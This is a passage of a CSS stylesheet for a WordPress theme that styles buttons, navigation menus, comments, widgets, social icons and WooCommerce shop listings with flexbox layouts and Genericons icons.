caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

hr {
	border: 0;
	height: 1px;
	margin-bottom: 12px;
}

img {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
	width: auto;
}
/**
 * Repeatable Patterns
 * -----------------------------------------------------------------------------
 */

/* Input fields */

input,
textarea {
	border-radius: 2px;
	padding: 0 10px;
}

textarea {
	width: 100%;
}

input:focus,
textarea:focus {
	outline: 0;
}

/* Buttons */

button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border-radius: 2px;
	font-size: 12px;
	font-weight: bold;
	padding: 10px 30px;
	text-transform: uppercase;
	vertical-align: bottom;
}

/**
 * Make sure images with WordPress-added height and width attributes are
 * scaled correctly.
 */

.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	max-width: 100%;
	width: auto;
}

img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
	height: auto;
	max-width: 100%;
	width: auto;
}

/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object,
video {
	overflow: hidden;
	max-width: 100%;
}

iframe {
	display: block;
}

p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
	margin-bottom: 0;
}

/* Genericons Icons */

.genericon {
	border-bottom: none;
	font: normal 18px/1 'Genericons';
	padding-right: 5px;
	vertical-align: top;	
}
.category-list a:before {
	content: '\f301';
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	padding-right: 5px;
	vertical-align: middle;	
}

.site .tag:before,
.site .tags a:before {
	content: '\f302';
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	padding-right: 5px;
	vertical-align: middle;
}

.site code .tags:before,
.site code .tag a:before,
.site code .tags a:before,
.site code .tag:before {
	content: '';
}

/* Genericons Icons */

.author.vcard  a:before {
	content: '\f304';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: middle;	
}
.entry-date a:before {
	content: '\f307';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: middle;	
}
.menu-toggle:before {
	content: '\f419';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 12px/1 'Genericons';
	padding-right: 2px;
	vertical-align: middle;	
}
.sidebar-toggle:after {
	content: '\f502';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 12px/1 'Genericons';
	vertical-align: middle;	
}
.edit-link a:before {
	content: '\f411';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: middle;	
}

.featured-post:before {
	content: '\f308';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	vertical-align: middle;	
}

/* Alignment */

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
	margin: 10px 12px 10px 0;
}

.wp-caption.alignleft {
	margin: 10px 12px 10px 0;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
	margin: 10px 0 10px 12px;
}

.wp-caption.alignright {
	margin: 10px 0 10px 12px;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
	margin-top: 10px;
	margin-bottom: 10px;
}

.site-content blockquote.alignleft,
.site-content blockquote.alignright {
	padding-top: 17px;
	width: 50%;
}

.site-content blockquote.alignleft p,
.site-content blockquote.alignright p {
	margin-bottom: 17px;
}

.wp-caption {
	margin-bottom: 12px;
	max-width: 100%;
	width: auto;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 10px 0;
}

div.wp-caption .wp-caption-text {
	padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
	padding-left: 10px;
	padding-right: 0;
}

.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Assistive text */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute;
}

.screen-reader-text:focus {
	border-radius: 3px;
	clip: auto;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

.hide {
	display: none;
}

/**
 * Basic Structure
 * -----------------------------------------------------------------------------
 */

.site {
	font-size: 16px;
	margin: 0 auto;
	width: 96%;
}

.background-fixed {
	bottom: 0;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: -1;
}

.main-wrapper {
	display: -webkit-box;     
	display: -moz-box;        
	display: -ms-flexbox;     
	display: -webkit-flex;
	display: flex;            
	margin: 0 auto;
	
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}

.site-content {
	-ms-flex-order: 1;     
	-webkit-order: 1;  
	order: 1;
	width: 100%;
}

.sidebar-1 {
	-ms-flex-order: 2;     
	-webkit-order: 2;  
	order: 2;
}

.sidebar-2 {
	-ms-flex-order: 3;     
	-webkit-order: 3;  
	order: 3;
}

.sidebar-1,
.sidebar-2,
.content {
	width: 100%;
}

/* main area */
.boxed-content .main-area {
	margin: 0 20px;
}

.main-area {
	padding: 20px;

}

.page-template-no-content-footer .main-area,
.page-template-sidebar .main-area,
.no-content .main-area,
.page-template-no-content .main-area {
	padding: 0;
}

.nothing-found,
.content-container {
	clear: both;
}

.main-wrapper.default.no-sidebar .content-container {
	margin-bottom: 20px;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

/**
 * Header
 * -----------------------------------------------------------------------------
 */
 
.sg-site-header-1,
.sg-site-header {
	display: -webkit-box;     
	display: -moz-box;        
	display: -moz-box;        
	display: -ms-flexbox;     
	display: -webkit-flex;
	display: flex;            
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}

.site-title {
	width: 100%;
}

.site-title a {
	display: block;
	padding: 0 10px;
}

.site-title,
.site-title a {
	font-size: 28px;
	font-weight: 300;
	text-align: center;
}

.site-description h2 {
	font-size: 22px;
	padding: 18px 24px;
	text-align: right;
}

.site-description {
	display: none;
}

.header-wrap {
	margin: 0 auto;
}

.header-image {
	margin: 0 auto;
}

.boxed-header .sg-header-area {
	margin: 20px 20px 0 20px;
	z-index: 20;
}

.logo-block {
	width: 10%;
}

.menu-top,
.logo-is-on .menu-top {
	width: 100%;
}

.logo-is-on .menu-1 {
	padding-left: 120px;
}

.logo-section {
	position: absolute;
	z-index: 501;
}

.logo-block .logo {
	display: block;
	max-width: 100px;
	margin: 0 20px;
}

.logo-block.small .logo-section {
	max-width: 80px;
	margin: 10px;
}

/**
 * Navigation
 * -----------------------------------------------------------------------------
 */
.nav-link {
	margin-top: 20px;
}
 /* styles for the flex-box grid */
 
.nav-link,
.widget .flex.content,
.flex .content {
	display: -webkit-box;    
	display: -moz-box;         
	display: -ms-flexbox;     
	display: -webkit-flex;   
	display: flex;           
	
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}
.nav-link a {
	text-decoration: none;
	width: 94%;
}

.navigation.paging-navigation {
	text-align: center;
}

.menu-toggle,
.sidebar-toggle {
	display: inline-block;
}

.pagination .next.page-numbers,
.pagination .prev.page-numbers {
	margin-bottom: 10px;
}

.pagination .page-numbers {
	padding: 5px 10px;
}

.pagination.loop-pagination {
	padding: 20px;
}
/* Top Menu */
.menu-1 {
	clear: both;
}

/* Navigation */

.horisontal-navigation .current-menu-item  > a:before,
.horisontal-navigation .current_page_item  > a:before {
	content: '\f428';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: top;	
}

.horisontal-navigation .current-page-ancestor > a:before,
.horisontal-navigation .current-menu-ancestor > a:before {
	content: '\f428';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: top;	
}

.horisontal-navigation ul.nav-horizontal,
.horisontal-navigation div.nav-horizontal > ul {
	display: none;
}

.horisontal-navigation ul.toggled-on ul,
.horisontal-navigation ul.toggled-on {
	margin: 0 20px 20px 20px;
}

.horisontal-navigation {
	text-align: right;
}

.horisontal-navigation > div {
	float: right;
	text-align: left;
}

.horisontal-navigation  ul {
	box-shadow: 0 4px 2px rgba(0, 0, 0, 0.2);
	list-style: none;
	max-width: 280px;
	margin: 0 20px 0 20px;
	min-width: 200px;
}

.horisontal-navigation > div > ul > li a {
	padding: 0 20px;
	display: inline-block;
}

.toggle {
	display: block;
}

.nav-horizontal li {
	font-size: 18px;
}

.nav-horizontal li ul li li {
	margin: 10px;
}

.horisontal-navigation a {
	display: block;
	line-height: 1.8;
	text-decoration: none;
}

.horisontal-navigation ul li ul li a:before {
	content: '\f429';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: middle;	
}

 /**
 * Content
 * -----------------------------------------------------------------------------
 */
.entry-summary {
	display: none;
	padding: 0 10px;
}

.entry-content table,
.comment-content table {
	font-size: 14px;
	line-height: 1.2;
	margin-bottom: 12px;
}

.entry-content th,
.comment-content th {
	padding: 8px;
	text-transform: uppercase;
}

.entry-content td,
.comment-content td {
	padding: 8px;
}

/* archive title */ 
.archive-title {
	font-size: 14px;
	text-transform: uppercase;
}

/* entry thumbnail */ 
.flex .entry-thumbnail img {
	display: block;
	margin: 0 auto;
}

.content-container .entry-thumbnail {
	padding: 0 0 20px 0;
}

.flex .content-container {
	overflow: hidden;
}

/* archive/category/blog pages */
.flex .content-container .entry-thumbnail {
	padding: 0;
}

.flex .content-container {
	margin: 0 auto 20px auto;
}

.flex-layout-1 .content-container {
	width: 100%;
}

.flex-layout-2 .content-container {
	width: 100%;
}

.flex-layout-3 .content-container {
	width: 100%;
}

.flex-layout-4 .content-container {
	width: 100%;
}

.flex .entry-title a {
	font-size: 18px;
}

.flex .entry-summary,
.flex .entry-content {
	font-size: 0;
}

.flex  .tags,
.flex  .tag:before,
.flex  .tags a:before {
	display: none;
}
.flex .entry-header h1 {
	border-radius: 0 0 10px 10px;
	margin: 0;
	padding: 0 5px;
	text-align: center;
}

article h1 a {
	display: inline-block;
	line-height: 1.2;
	padding-bottom: 10px;
}

.flex .entry-summary  p {
	margin: 0;
	padding: 5px;
}

.flex .entry-content{
	padding: 5px 20px;
}

.nothing-found > article ,
.content-container > article {
	padding: 20px;
}

/**
 * Archive Header
 * -----------------------------------------------------------------------------
 */
.archive-header {
	margin-bottom: 20px;
	padding: 20px;
	text-align: center;
}

.archive-header h1 {
	display: inline-block;
}
/**
 * Entry Meta
 * -----------------------------------------------------------------------------
 */
 
.entry-meta {
	font-style: italic;
	padding: 10px 20px;
	text-align: right;
}
.widget .entry-meta {
	padding: 0;
}

.site .entry-meta a.post-edit-link {
	font-size: 0;
}

.entry-date a:before,
.author.vcard a:before,
.edit-link a:before,
.comments-link a:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 0 2px;
	vertical-align: middle;
}

.comments-link a:before {
	content: '\f300';
}
.edit-link a:before {
	content: '\f411';
}
.author.vcard a:before {
	content: '\f304';
}
.entry-date a:before {
	content: '\f307';
}

.wide .entry-date a:before,
.wide .author.vcard a:before,
.wide .edit-link a:before,
.wide .comments-link a:before {
	text-shadow: none;
}

.comments-link {
	padding: 0 0 0 10px;
}

 /**
 * Post Thumbnail, Category and Tags
 * -----------------------------------------------------------------------------
 */
 
.project-list,
.category-list {
	margin: 0 0 20px 0;
}

.widget .tags,
.widget .project-list,
.widget .category-list {
	text-align: center;
}

.widget .project-list,
.widget .category-list {
	margin: 20px;
	padding: 5px;
}

.project-list a,
.category-list a {
	display: inline-block;
	margin: 5px;
}
.project-list ul,
.category-list ul {
	margin: 0;
}
.project-list li,
.category-list li{
	display: inline-block;
	list-style: none;
}

.site .tag:before,
.project a:before,
.site .tags a:before,
.project-list a:before,
.category-list a:before {
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	vertical-align: middle;	
}

.project a:before,
.project-list a:before {
	content: '\f445';
	padding-right: 5px;
}

.project-list {
    font-style: italic;
}
.category-list a:before {
	content: '\f301';
}
.tags a:before {
	content: '\f302';
}

.tags {
	margin: 20px 0;
	text-align: right;
}

.tags a {
	display: inline-block;
}

.project-list a,
.category-list a,
.tags a {
	border-radius: 10px;
	margin: 5px 0;
	padding: 10px;
	text-decoration: none;
}
 /**
 * Post Date
 * -----------------------------------------------------------------------------
 */
.post-date {
	margin: 5px 0 0 5px;
	padding: 2px;
}

.post-date a {
	text-decoration: none;
}

 /**
 * Content Navigation
 * -----------------------------------------------------------------------------
 */
.meta-nav {
	margin: 5px;
}

.previous-image,
.next-image,
.nav-previous-one, 
.nav-next {
	display: block;
	margin: 5px;
	text-align: center;
}

/**
 * Post Format
 * -----------------------------------------------------------------------------
 */
.post-format {
	padding: 5px;
	text-align: center;
}
/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
.gallery {
	margin-bottom: 20px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	bottom: 0;
	box-sizing: border-box;
	font-size: 12px;
	left: 0;	
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	left: 0;
	min-height: 49px;
	position: absolute;
	top: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/**
 * Comments
 * -----------------------------------------------------------------------------
 */
 
.comments-area {
	margin: 0;
	padding: 40px 20px;
}

.comment-reply-title,
.comments-title {
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin: 0 0 48px 0;
}

.comment-author {
	font-size: 14px;
	line-height: 1.7;
}

.comment-list .reply,
.comment-metadata {
	font-size: 12px;
	line-height: 2;
	text-transform: uppercase;
}
.comment-meta {
	font-size: 12px;
	padding: 0 10px 10px 10px;
}
.comment-list .reply {
	margin-left: 10px;
	margin-top: 24px;
}

.comment-list .pingback,
.comment-list .trackback {
	margin-bottom: 24px;
	padding-top: 24px;
}

.comment-author {
	position: relative;
}

.bypostauthor > article .fn:before {
	content: '\f408';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	margin-left: 10px;
	vertical-align: middle;	
}

.comment-author .avatar {
	height: 18px;
	padding: 2px;
	position: absolute;
	top: 0;
	left: 0;
	width: 18px;
}

.says {
	display: none;
}

.comment-awaiting-moderation,
.comment-list .reply {
	padding-left: 30px;
}

.comment-author.vcard a {
	text-decoration: underline;
}

.comment-author.vcard a:before {
	content: '\f429';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 18px/1 'Genericons';
	padding: 0 0 0 10px;
	vertical-align: middle;	
}

.comment-author.vcard:after {
	content: '|';
	padding: 5px;
}

.comment-content {
	padding: 20px 10px;
}
.comment-edit-link {
	margin-left: 10px;
}

.comment-content {
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-body {
	clear: right;
	margin: 20px 0;
	padding: 10px;
}

.comment-body  img.avatar {
	height: 48px;
	position: relative;
	width: 48px;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 15px;
}

.comment-respond {
	margin-bottom: 24px;
	padding: 0;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3 {
	margin-top: 0;
	margin-bottom: 24px;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 14px;
	line-height: 1.7;
}

.no-comments {
	font-size: 16px;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	max-width: 300px;
	padding: 5px;
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;
}

.comment-reply-title small a {
	color: #ccc;
	float: right;
	height: 24px;
	overflow: hidden;
	width: 24px;
}

.comment-navigation {
	font-size: 12px;
	line-height: 2;
	margin-bottom: 48px;
	text-transform: uppercase;
	text-align: center;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
	text-align: center;
}

.comment-navigation a {
	padding: 10px;
}

.site .comments-area {
	margin-top: 20px;
}

#comment-nav-above {
	margin-top: 36px;
	margin-bottom: 0;
}
#respond {
	clear: right;
}
.full-size-link {
	padding: 20px;
}

.featured-post {
	margin-top: 20px;
	padding: 0 20px;
	text-align: center;
}

.clear {
	clear: both;
}
.clear-right {
	clear: right;
}
/**
 * Sticky Post
 * -----------------------------------------------------------------------------
 */
.sticky {
} 

/**
 * Widgets
 * -----------------------------------------------------------------------------
 */
 
 .widget {
	font-size: 18px;
	hyphens:         auto;
	line-height: 1.8;
	word-wrap: break-word;
}

.site .widget {
	padding-bottom: 20px;
}
 
/* columns */

.sidebar-2 .column,
.sidebar-1 .column {
	padding: 20px 0 0 0;
}

.sidebar-1 .widget,
.sidebar-2 .widget {
	margin: 0 auto 20px auto;
}

.site .wide .column .widget.widget_search,
.site .column .widget {
	margin-bottom: 20px;
	overflow: hidden;
	padding: 20px;
}

.column .widget .widgettitle,
.column .widget .widget-title {
	font-size: 22px;
	font-weight: 300;
	margin-top: 0;
	padding: 5px;
	text-align: center;
}

.wide .sgwindow_widget_title .entry-title {
	margin: 0;
	padding: 20px;
}

.sidebar-footer li:before,
.column li:before {
	content: '\f428';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	margin: 0;
	text-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
	vertical-align: middle;	
}

.column select {
	width: 100%;
}

.column ol,
.column ul {
	list-style: none;
	margin: 10px 0 10px 0;
}
.column ol li ol,
.column ul li ul{
	margin: 0 0 0 10px;
}

/* Top Sidebar, Footer Sidebar, Content Sidebar */

.wide .widget-area .widgettitle,
.wide .widget-area .widget-title {
	margin-left: auto;
	margin-right: auto;
}

.wide .widget ul {
	list-style: none;
}

.sidebar-before-footer {
	margin: 0 auto;
}

.boxed-header .sidebar-wrap {
	margin: 0 20px 20px 20px;
}

.wide select {
	display: block;
	margin: 20px auto;
	padding: 5px;
	width: 300px;
}

.wide  ul li a{
	text-transform: uppercase;
}

.wide .widget.widget_rss  .rss-date {
	display: block;
}

.wide .widget.widget_rss  ul li .rssSummary {
	display: block;
	margin: 5px;
	padding: 5px;
}

.site .widget.widget_tag_cloud a,
.site #sidebar-1 .widget-area .column .widget.widget_tag_cloud a {
	margin: 2px;
	padding: 2px;
	display: inline-block;		
	outline: none;
	text-decoration: none;
	user-select: none;
	border-radius: 3px;
}

.wide .widgettitle,
.wide .widget-title {
	font-size: 32px;
	font-weight: 300;
	margin: 0 0 20px 0;
	padding: 5px;
	text-align: center;
}

.wide .widget {
	margin: 0 auto;
}

/* widget nav menu */

.wide .widget.widget_nav_menu .menu {
	display: -webkit-box;     
	display: -moz-box;     
	display: -ms-flexbox;      
	display: -webkit-flex;
	display: flex;
	
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}

.wide .widget.widget_nav_menu > div > .menu > li > a {
	display: block;
	font-size: 24px;
	margin: 10px;
	padding: 5px;
}

.site .wide .widget-area .widget.widget_nav_menu ul,
.site .wide .widget-area  .widget.widget_nav_menu ul li {
	margin: 0;
}

.wide .widget.widget_nav_menu .menu li ul li  {
	border: none;
	display: block;
	margin: 10px;
}
.wide .widget.widget_nav_menu .menu > li {
	display: block;
	width: 100%;
}

/* widgets in top, content, before footer sidebars */

.wide .widget.widget_nav_menu .menu li ul li a:before,
.wide .widget ul li:before {
	content: '\f432';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 5px;
	margin-top: 6px;
	vertical-align: middle;
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}

.wide .small .widget ul li:before {
	content: '\f428';
	-moz-transform: rotate(0);
	-webkit-transform: rotate(0);
	-o-transform: rotate(0);
	transform: rotate(0);
}

.wide .widget.widget_nav_menu ul li:before {
	content: none;
}

.wide .widget.widget_rss  ul li:before {
	content: '\f511';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	vertical-align: middle;	
}

.wide .widget.widget_rss  .rss-date:before {
	content: '\f307';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	vertical-align: middle;	
}

.wide .widget.widget_tag_cloud div,
.wide .widget.widget_nav_menu ul,
.wide .widget.widget_recent_comments ul,
.wide .widget.widget_meta ul,
.wide .widget.widget_recent_entries ul,
.wide .widget.widget_pages ul,
.wide .widget.widget_categories ul,
.wide .widget.widget_archive ul,
.wide .widget.widget_rss  ul {
	padding: 0 20px;
}

.site .wide .widget.widget_text > div {
	max-width: 100%;
}

.wide .widget.widget_text .widgettitle,
.wide .widget.widget_text .widget-title {
	margin: 0; 
}
.wide .widget.widget.widget_text {
	padding-bottom: 0;
}

.widget.sgwindow_socialicons ul li:before{
	content: '';
}

/* footer sidebar */
.sidebar-footer ul {
	list-style: none;
}

.sidebar-footer .widget {
	margin: 20px;
}

.sidebar-footer .widgettitle,
.sidebar-footer .widget-title {
	padding: 0 5px 10px 5px;
	border-bottom: 5px solid #ccc;
}

.sidebar-footer .widget {
	margin: 0 20px;
	padding: 20px;
}

/* widget search and search product */

.search-submit {
	display: none;
}

.sidebar-footer .widget_search .search-form input[type="search"] {
	width: 100%;
}

.wide .widget.woocommerce.widget_product_search input,
.search-form input[type="search"],
.wide .widget.widget_search .search-form input[type="search"] {
	width: 100%;
	padding: 10px;
}

.widget.woocomsmerce.widget_price_filter form,
.widget.woocommerce.widget_product_search form,
.wide .widget.widget_search form,
.wide.widget.widget_search input{
	margin-left: 20px;
	margin-right: 20px;
}

.wide .widget.woocommerce.widget_product_search, 
.wide .widget.widget_search {
	padding: 20px 0;
}
.widget.woocommerce.widget_product_search,
.widget_search .search-form input[type="search"] {
	font-size: 18px;
}

.widget_product_search input[type="submit"],
.widget_product_search #searchsubmit,
.widget_search  .search-submit {
	display: none;
}

.wide .widget.widget_rss > div,
.wide .widget_calendar > div  {
	padding: 20px;
}

/* calendar */

#calendar_wrap {
	max-width: 300px;
	margin: 0 auto;
}

.widget_calendar table {
	line-height: 2;
	margin: 0;
}
.widget_calendar tbody td,
.widget_calendar thead th {
	text-align: center;
}
.widget_calendar #next{
	text-align: right;
}

/* Recent Posts Widget */

.widget_recent_entries .post-date {
	display: block;
}

/* Social Icons Widget*/
.sgwindow_socialicons ul {
	margin: 0;
	text-align: left;
}

/* social icons styles */
.sgwindow_socialicons  {
	overflow: auto;
}

.sgwindow_socialicons .big.horizontal li {
	display: inline-block;
	width: 64px;
}

.sgwindow_socialicons .small.horizontal li {
	display: inline-block;
	width: 32px;
}

.sgwindow_socialicons .big.vertical li {
	width: 64px;
}

.sgwindow_socialicons .small.vertical li {
	width: 32px;
}

.sgwindow_socialicons a {
	display: inline-block;
}

.sgwindow_socialicons .big a {
	height: 64px;
	width: 64px;
}

.sgwindow_socialicons .small a {
	height: 32px;
	width: 32px;
}

.sgwindow_socialicons a {
	opacity: 0.7;
}
.sgwindow_socialicons a:hover {
	opacity: 1;
}

.sgwindow_socialicons .vertical li {
	display: block;
	margin: 0;
}

/**
 * Footer
 * -----------------------------------------------------------------------------
 */
.site-info {
	font-size: 16px;
	padding: 5px 20px;
	text-align: right;
}

.site-info a {
	text-decoration: underline;
}

/* Scroll UP Button */
.scrollup {
	background: url(img/scrollup.png) no-repeat 0 20px;
	bottom: 40px;
	display: none;
	height: 45px;
	padding: 20px 0;
	position: fixed;
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
	width: 50px; 
	z-index: 99;
}
.scrollup.right {
	right: 5px;
}
.scrollup.center {
	right: 45%;
}
.scrollup.left {
	left: 5px;
}
.scrollup:hover {
	-ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
}

@keyframes my-jump  { 
    20% {transform: translateY(20px);}
    100% {transform: scale(1.1);}
}
@-webkit-keyframes my-jump  { 
    20% {transform: translateY(20px);}
    100% {transform: scale(1.1);}
}
.move {
    -webkit-animation: my-jump 2s linear 0.2s infinite alternate; /* Chrome, Safari, Opera */
    animation: my-jump 2s linear 0.2s infinite alternate; /* Standard syntax */
}

/* woocommerce */
#woocommerce-wrapper {
	padding: 20px;
}
.archive  .woo-shop .content-container {
	padding: 20px;
	width: 96%;
}
 .woo-shop .content-container {
	padding: 20px;
}

.upsells.products .products,
.related.products .products,
.archive .woo-shop .products {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;     
	display: -webkit-flex;    
	display: flex;            
	
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}

.woo-shop .products li {
	border-radius: 10px;
	margin: 20px auto !important;
	padding: 20px !important;
}
 
.woo-shop .page-title {
	padding: 5px 20px;
}

.woo-shop .woocommerce-pagination {
	padding: 10px;
}

.woo-shop .woocommerce-breadcrumb, 
.woo-shop .woocommerce-result-count {
	padding: 5px 20px;
}

.woo-shop .woocommerce-breadcrumb {
	display: inline-block;
	margin: 0;
}
.woo-shop .add_to_cart_button,
.woo-shop .product-cart a {
	font-size: 12px !important;
}

.woo-shop .flex-layout-1 .products > li,
.woo-shop .flex-layout-2 .products > li,
.woo-shop .flex-layout-3 .products > li,
.woo-shop.flex-layout-4 .products li {
	width: 96% !important;
}

/* widget product categories */
/* widget pages */
/* widget categories */
/* widget_nav_menu */

.small .widget.widget_nav_menu div > ul > li:before,
.small .widget.widget_pages > ul > li:before,
.small .widget.widget_categories > ul > li:before,
.small .widget.widget_product_categories > ul > li:before {
	content: none;
}
.small .widget.widget_nav_menu div > ul > li.menu-item-has-children:before,
.small .widget.widget_pages > ul > li.page_item_has_children:before,
.small .widget.widget_categories > ul > li.cat-parent:before,
.small .widget.widget_product_categories > ul > li.cat-parent:before {
	content: '\f431';
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	padding-right: 5px;
	vertical-align: middle;	
	float: right;
}
.small .widget.widget_nav_menu div > ul > li > a,
.small .widget.widget_pages > ul > li > a,
.small .widget.widget_categories > ul > li > a,
.small .widget.widget_product_categories > ul > li > a {
	display: inline-block;
	padding: 5px;
}

.small .widget.widget_nav_menu div > ul > li:hover,
.small .widget.widget_pages > ul > li:hover,
.small .widget.widget_categories > ul > li:hover,
.small .widget.widget_product_categories > ul > li:hover {
	outline: none;
	text-decoration: none;
	user-select: none;
	border-radius: 3px;
}

.small .widget.widget_nav_menu div > ul > li:hover a,
.small .widget.widget_pages > ul > li:hover a,
.small .widget.widget_categories > ul > li:hover a,
.small .widget.widget_product_categories > ul > li:hover a {
	border-bottom: none;
}

.small .widget.widget_nav_menu div > ul > li > ul,
.small .widget.widget_pages > ul > li > ul,
.small .widget.widget_product_categories > ul > li > ul {
	display: none;
}

.small .widget.widget_nav_menu div > ul > li:hover > ul,
